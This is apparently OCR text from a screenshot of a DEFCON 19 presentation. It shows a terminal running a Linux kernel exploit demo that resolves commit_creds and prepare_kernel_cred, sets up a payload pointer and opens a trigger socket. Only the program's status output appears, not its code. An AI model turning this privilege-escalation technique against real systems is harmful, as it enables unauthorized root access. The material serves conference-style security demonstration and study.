 File Virtual Machine View Send Key
Applications Places System
Fri Aug 5, 5:48 PM kees
kees@lucid-amd64: ~
File Edit View Terminal Help
kees@lucid-amd64:~/Desktop/defcon$
kees@lucid-amd64:~/Desktop/defcon$ bash
kees@lucid-amd64:~/Desktop/defcon$ PS1="# "
# exit
kees@lucid-amd64:~/Desktop/defcon$
kees@lucid-amd64:~/Desktop/defcon$ ./vyakarana --hollywood
Preparing ...
[*] Resolved commit_creds to 0xffffffff8108bbb0
[*] Resolved prepare_kernel_cred to 0xffffffff8108bf90
[*] Exploit payload function pointer at 0x00007ffff1d76ca8
[*] Opening trigger socket listener on port 31337 ...
[*] Trigger struct sock address + offset of sk_destruct: 0xffff6c00157dcac8
DEFCON
19